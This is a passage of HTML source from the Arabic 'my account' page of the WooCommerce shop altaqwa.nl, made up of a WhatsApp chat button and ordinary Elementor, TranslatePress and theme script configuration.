	<div class="ctc_s_7_icon_padding ctc-analytics" style="font-size: 20px; color: #ffffff; padding: 12px; background-color: #25D366; border-radius: 50%;">
		<svg style="pointer-events:none; display:block; height:20px; width:20px;" height="20px" version="1.1" viewbox="0 0 509 512" width="20px">
        <g fill="none" fill-rule="evenodd" id="Page-1" stroke="none" stroke-width="1">
            <path style="fill: #ffffff;" d="M259.253137,0.00180389396 C121.502859,0.00180389396 9.83730687,111.662896 9.83730687,249.413175 C9.83730687,296.530232 22.9142299,340.597122 45.6254897,378.191325 L0.613226597,512.001804 L138.700183,467.787757 C174.430395,487.549184 215.522926,498.811168 259.253137,498.811168 C396.994498,498.811168 508.660049,387.154535 508.660049,249.415405 C508.662279,111.662896 396.996727,0.00180389396 259.253137,0.00180389396 L259.253137,0.00180389396 Z M259.253137,459.089875 C216.65782,459.089875 176.998957,446.313956 143.886359,424.41206 L63.3044195,450.21808 L89.4939401,372.345171 C64.3924908,337.776609 49.5608297,295.299463 49.5608297,249.406486 C49.5608297,133.783298 143.627719,39.7186378 259.253137,39.7186378 C374.871867,39.7186378 468.940986,133.783298 468.940986,249.406486 C468.940986,365.025215 374.874096,459.089875 259.253137,459.089875 Z M200.755924,146.247066 C196.715791,136.510165 193.62103,136.180176 187.380228,135.883632 C185.239759,135.781068 182.918689,135.682963 180.379113,135.682963 C172.338979,135.682963 164.002301,138.050856 158.97889,143.19021 C152.865178,149.44439 137.578667,164.09322 137.578667,194.171258 C137.578667,224.253755 159.487251,253.321759 162.539648,257.402027 C165.600963,261.477835 205.268745,324.111057 266.985579,349.682963 C315.157262,369.636141 329.460495,367.859106 340.450462,365.455539 C356.441543,361.9639 376.521811,350.186865 381.616571,335.917077 C386.711331,321.63837 386.711331,309.399797 385.184018,306.857991 C383.654475,304.305037 379.578667,302.782183 373.464955,299.716408 C367.351242,296.659552 337.288812,281.870254 331.68569,279.83458 C326.080339,277.796676 320.898622,278.418749 316.5887,284.378615 C310.639982,292.612729 304.918689,301.074268 300.180674,306.09099 C296.46161,310.02856 290.477218,310.577055 285.331175,308.389764 C278.564174,305.506821 259.516237,298.869139 236.160607,278.048627 C217.988923,261.847958 205.716906,241.83458 202.149458,235.711949 C198.582011,229.598236 201.835077,225.948292 204.584241,222.621648 C207.719135,218.824546 210.610997,216.097679 213.667853,212.532462 C216.724709,208.960555 218.432625,207.05866 220.470529,202.973933 C222.508433,198.898125 221.137195,194.690767 219.607652,191.629452 C218.07588,188.568136 205.835077,158.494558 200.755924,146.247066 Z" 
            fill="#ffffff" id="htwaicon-chat"/>
        </g>
        </svg>	</div>
</div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;31626650977&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; left: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; left: 15px;&quot;,&quot;side_d&quot;:&quot;left&quot;,&quot;side_m&quot;:&quot;left&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="e3f0709787"></span>
							<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-rtl-css' href='https://altaqwa.nl/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-rtl.css?ver=wc-10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://altaqwa.nl/wp-content/plugins/elementor/assets/css/widget-heading-rtl.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://altaqwa.nl/wp-content/plugins/elementor/assets/css/widget-image-rtl.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://altaqwa.nl/wp-content/plugins/elementor/assets/css/widget-icon-list-rtl.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://altaqwa.nl/wp-content/plugins/elementor-pro/assets/css/widget-form-rtl.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://altaqwa.nl/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://altaqwa.nl/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" id="trp-dynamic-translator-js-extra">
/* <![CDATA[ */
var trp_data = {"trp_custom_ajax_url":"https://altaqwa.nl/wp-content/plugins/translatepress-multilingual/includes/trp-ajax.php","trp_wp_ajax_url":"https://altaqwa.nl/wp-admin/admin-ajax.php","trp_language_to_query":"ar","trp_original_language":"nl_NL","trp_current_language":"ar","trp_skip_selectors":["[data-no-translation]","[data-no-dynamic-translation]","[data-trp-translate-id-innertext]","script","style","head","trp-span","translate-press","#billing_country","#shipping_country","#billing_state","#shipping_state","#select2-billing_country-results","#select2-billing_state-results","#select2-shipping_country-results","#select2-shipping_state-results","[data-trp-translate-id]","[data-trpgettextoriginal]","[data-trp-post-slug]"],"trp_base_selectors":["data-trp-translate-id","data-trpgettextoriginal","data-trp-post-slug"],"trp_attributes_selectors":{"text":{"accessor":"outertext","attribute":false},"block":{"accessor":"innertext","attribute":false},"image_src":{"selector":"img[src]","accessor":"src","attribute":true},"submit":{"selector":"input[type='submit'],input[type='button'], input[type='reset']","accessor":"value","attribute":true},"placeholder":{"selector":"input[placeholder],textarea[placeholder]","accessor":"placeholder","attribute":true},"title":{"selector":"[title]","accessor":"title","attribute":true},"a_href":{"selector":"a[href]","accessor":"href","attribute":true},"button":{"accessor":"outertext","attribute":false},"option":{"accessor":"innertext","attribute":false},"aria_label":{"selector":"[aria-label]","accessor":"aria-label","attribute":true},"video_src":{"selector":"video[src]","accessor":"src","attribute":true},"video_poster":{"selector":"video[poster]","accessor":"poster","attribute":true},"video_source_src":{"selector":"video source[src]","accessor":"src","attribute":true},"audio_src":{"selector":"audio[src]","accessor":"src","attribute":true},"audio_source_src":{"selector":"audio source[src]","accessor":"src","attribute":true},"picture_image_src":{"selector":"picture image[src]","accessor":"src","attribute":true},"picture_source_srcset":{"selector":"picture source[srcset]","accessor":"srcset","attribute":true}},"trp_attributes_accessors":["outertext","innertext","src","value","placeholder","title","href","aria-label","poster","srcset"],"gettranslationsnonceregular":"ffe3b220d4","showdynamiccontentbeforetranslation":"","skip_strings_from_dynamic_translation":[],"skip_strings_from_dynamic_translation_for_substrings":{"href":["amazon-adsystem","googleads","g.doubleclick"]},"duplicate_detections_allowed":"100","trp_translate_numerals_opt":"no","trp_no_auto_translation_selectors":["[data-no-auto-translation]"]};
//# sourceURL=trp-dynamic-translator-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://altaqwa.nl/wp-content/plugins/translatepress-multilingual/assets/js/trp-translate-dom-changes.js?ver=3.0.7" id="trp-dynamic-translator-js"></script>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"https://altaqwa.nl/ar/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_bf01ebd633227253f5c6a54bbcc43522","fragment_name":"wc_fragments_bf01ebd633227253f5c6a54bbcc43522","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://altaqwa.nl/wp-content/themes/eGateweb/js/scripts/wc/updateCartFragmentsFix.js?ver=8.3.3" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"31626650977","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; left: 15px;","pos_m":"position: fixed; bottom: 15px; left: 15px;","side_d":"left","side_m":"left","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
//# sourceURL=ht_ctc_app_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://altaqwa.nl/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.33" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://altaqwa.nl/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://altaqwa.nl/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://altaqwa.nl/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://altaqwa.nl/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://altaqwa.nl/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://altaqwa.nl/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/altaqwa.nl\/wp-admin\/admin-ajax.php","nonce":"7fc261395e","urls":{"assets":"https:\/\/altaqwa.nl\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/altaqwa.nl\/ar\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/altaqwa.nl\/ar\/cart\/","checkout_page_url":"https:\/\/altaqwa.nl\/ar\/checkout\/","fragments_nonce":"b6c2d895ef"}},"facebook_sdk":{"lang":"ar","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/altaqwa.nl\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/altaqwa.nl\/wp-admin\/admin-ajax.php","nonce":"7fc261395e","urls":{"assets":"https:\/\/altaqwa.nl\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/altaqwa.nl\/ar\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/altaqwa.nl\/ar\/cart\/","checkout_page_url":"https:\/\/altaqwa.nl\/ar\/checkout\/","fragments_nonce":"b6c2d895ef"}},"facebook_sdk":{"lang":"ar","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/altaqwa.nl\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://altaqwa.nl/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://altaqwa.nl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u0641\u064a\u0633\u0628\u0648\u0643","shareOnTwitter":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u062a\u0648\u064a\u062a\u0631","pinIt":"\u062b\u0628\u062a\u0647\u0627 ","download":"\u062a\u062d\u0645\u064a\u0644","downloadImage":"\u062a\u0646\u0632\u064a\u0644 \u0627\u0644\u0635\u0648\u0631\u0629","fullscreen":"\u0639\u0631\u0636 \u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","zoom":"\u062a\u0643\u0628\u064a\u0631","share":"\u0645\u0634\u0627\u0631\u0643\u0629","playVideo":"\u062a\u0634\u063a\u064a\u0644 \u0627\u0644\u0641\u064a\u062f\u064a\u0648","previous":"\u0627\u0644\u0633\u0627\u0628\u0642","next":"\u0627\u0644\u062a\u0627\u0644\u064a","close":"\u0625\u063a\u0644\u0627\u0642","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u062d\u0627\u0633\u0648\u0628 \u0645\u062d\u0645\u0648\u0644","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0627\u0644\u0634\u0627\u0634\u0629 \u0627\u0644\u0639\u0631\u064a\u0636\u0629","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/altaqwa.nl\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/altaqwa.nl\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/altaqwa.nl\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"489c648561"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":12,"title":"mijn%20account%20-%20AL%20TAQWA","excerpt":"","featuredImage":false}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u0641\u064a\u0633\u0628\u0648\u0643","shareOnTwitter":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u062a\u0648\u064a\u062a\u0631","pinIt":"\u062b\u0628\u062a\u0647\u0627 ","download":"\u062a\u062d\u0645\u064a\u0644","downloadImage":"\u062a\u0646\u0632\u064a\u0644 \u0627\u0644\u0635\u0648\u0631\u0629","fullscreen":"\u0639\u0631\u0636 \u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","zoom":"\u062a\u0643\u0628\u064a\u0631","share":"\u0645\u0634\u0627\u0631\u0643\u0629","playVideo":"\u062a\u0634\u063a\u064a\u0644 \u0627\u0644\u0641\u064a\u062f\u064a\u0648","previous":"\u0627\u0644\u0633\u0627\u0628\u0642","next":"\u0627\u0644\u062a\u0627\u0644\u064a","close":"\u0625\u063a\u0644\u0627\u0642","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u062d\u0627\u0633\u0648\u0628 \u0645\u062d\u0645\u0648\u0644","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0627\u0644\u0634\u0627\u0634\u0629 \u0627\u0644\u0639\u0631\u064a\u0636\u0629","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/altaqwa.nl\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/altaqwa.nl\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/altaqwa.nl\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"489c648561"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":12,"title":"mijn%20account%20-%20AL%20TAQWA","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://altaqwa.nl/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://altaqwa.nl/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_80c2bf2f29a615a52fe5202f14d2e7bf","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://altaqwa.nl/ar/cart/","ajaxurl":"https://altaqwa.nl/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close","close_markup":"\u003Cdiv class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"\u003E\u003Ca title=\"Close\" href=\"#\" rel=\"nofollow\"\u003E\u003Cspan\u003EClose\u003C/span\u003E\u003C/a\u003E\u003C/div\u003E","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t\u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\"\u003E\n\t\t\u003Cdiv class=\"{{cloneClass}}\"\u003E\n\t\t\t\u003Cdiv class=\"container\"\u003E\n\t\t\t\t\u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 \u0645\u064a\u063a\u0627\u0628\u0627\u064a\u062a.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://altaqwa.nl/ar/","shop_url":"https://altaqwa.nl/ar/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"\u062d\u062f\u062f \u0627\u0644\u062a\u0635\u0646\u064a\u0641","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_bf01ebd633227253f5c6a54bbcc43522","fragment_name":"wc_fragments_bf01ebd633227253f5c6a54bbcc43522","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"\u0625\u063a\u0644\u0627\u0642 (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"\u0645\u0634\u0627\u0631\u0643\u0629\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"\u0648\u0636\u0639 \u0645\u0644\u0621 \u0627\u0644\u0634\u0627\u0634\u0629\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"\u062a\u0643\u0628\u064a\u0631/\u062a\u0635\u063a\u064a\u0631\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"\u0627\u0644\u0633\u0627\u0628\u0642 (\u0633\u0647\u0645 \u064a\u0633\u0627\u0631)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"\u0627\u0644\u062a\u0627\u0644\u064a (\u0633\u0647\u0645 \u064a\u0645\u064a\u0646)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv 